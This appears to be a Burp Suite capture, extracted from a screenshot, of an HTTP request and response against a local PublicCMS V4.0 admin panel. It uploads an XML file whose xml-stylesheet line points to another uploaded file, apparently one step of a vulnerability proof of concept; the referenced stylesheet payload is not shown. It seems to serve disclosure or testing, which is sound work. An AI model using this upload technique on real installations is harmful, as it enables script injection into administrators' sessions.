 Request
Pretty Raw Hex MarkInfo \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1588882861795198854198766446
8 Content-Length: 727
9 Origin: http://127.0.0.1:8080
10 Connection: keep-alive
11 Referer: http://127.0.0.1:8080/admin/
12 Cookie: PUBLICCMS_ADMIN=1_a6884e70-d925-4239-872a-9df381c35216; cms.locale=zh; JSESSIONID=
4D613EED8AB800A8E3AC11921DDB3279; PUBLICCMS_ANALYTICS_ID=
cf8e6c4e-1c57-41ef-8887-2bd0aff57331
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=4
19
20 -----------------------------1588882861795198854198766446
21 Content-Disposition: form-data; name="_csrf"
22
23 a6884e70-d925-4239-872a-9df381c35216
24 -----------------------------1588882861795198854198766446
25 Content-Disposition: form-data; name="path"
26
27
28 -----------------------------1588882861795198854198766446
29 Content-Disposition: form-data; name="files"; filename="test2.xml"
30 Content-Type: text/xml
31
32 <?xml version="1.0" encoding="iso-8859-1"?>
33 <?xml-stylesheet type="text/xsl" href="http://127.0.0.1:8080/webfile/test1.xml"?>
34 <test></test>
35
36 -----------------------------1588882861795198854198766446
37 Content-Disposition: form-data; name="overwrite"
38
39 on
40 -----------------------------1588882861795198854198766446--
41
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200
2 X-Powered-PublicCMS: V4.0
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh
5 Date: Thu, 09 Jan 2025 07:18:37 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8 Content-Length: 167
9
10 {
11 "statusCode":"200",
12 "message":"操作成功",
13 "navTabId":"cmsWebFile/list",
14 "rel":"",
15 "callbackType":"closeCurrent",
16 "forwardUrl":""
17 }